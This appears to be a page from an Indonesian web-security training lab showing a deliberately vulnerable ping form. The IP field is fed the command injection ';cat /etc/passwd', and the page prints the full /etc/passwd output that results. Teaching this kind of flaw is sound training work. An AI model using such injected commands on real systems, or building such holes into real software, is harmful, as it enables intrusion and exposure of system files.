 SalakMI Lab
☰ open
Bejo membuat sebuah fungsi di websitenya untuk melakukan ping ke server lain. Dengan kemampuan pas pasan seperti
inilah fungsi yang ia buat.
Enter an IP address: ;cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
mail:x:8:12:mail:/var/spool/mail:/usr/bin/nologin
ftp:x:14:11:ftp:/srv/ftp:/usr/bin/nologin
http:x:33:33:http:/srv/http:/usr/bin/nologin
uuidd:x:68:68:uuidd:/:/usr/bin/nologin
dbus:x:81:81:dbus:/:/usr/bin/nologin
nobody:x:99:99:nobody:/:/usr/bin/nologin
systemd-journal-gateway:x:191:191:systemd-journal-gateway:/:/usr/bin/nologin
systemd-timesync:x:192:192:systemd-timesync:/:/usr/bin/nologin
systemd-network:x:193:193:systemd-network:/:/usr/bin/nologin
systemd-bus-proxy:x:194:194:systemd-bus-proxy:/:/usr/bin/nologin
systemd-resolve:x:195:195:systemd-resolve:/:/usr/bin/nologin
systemd-journal-remote:x:998:998:systemd Journal Remote:/:/sbin/nologin
systemd-journal-upload:x:997:997:systemd Journal Upload:/:/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
avahi:x:84:84:avahi:/:/bin/nologin
polkitd:x:102:102:Policy Kit Daemon:/:/usr/bin/nologin
colord:x:124:124::/var/lib/colord:/bin/false
lightdm:x:620:620:Light Display Manager:/var/lib/lightdm:/usr/bin/nologin
nm-openvpn:x:619:619:NetworkManager OpenVPN:/:/usr/bin/nologin
git:x:618:618:git daemon user:/:/bin/bash
rtkit:x:133:133:RealtimeKit:/proc:/bin/false
rpc:x:32:32:Rpcbind Daemon:/dev/null:/bin/false
ghost:x:1000:100:syahid,,,,:/home/ghost:/bin/bash
mysql:x:617:616::/home/mysql:/bin/bash
dnsmasq:x:616:615:dnsmasq daemon:/:/usr/bin/nologin
i2p:x:615:614::/opt/i2p:/bin/bash
tor:x:43:43::/var/lib/tor:/bin/false
Tampil Source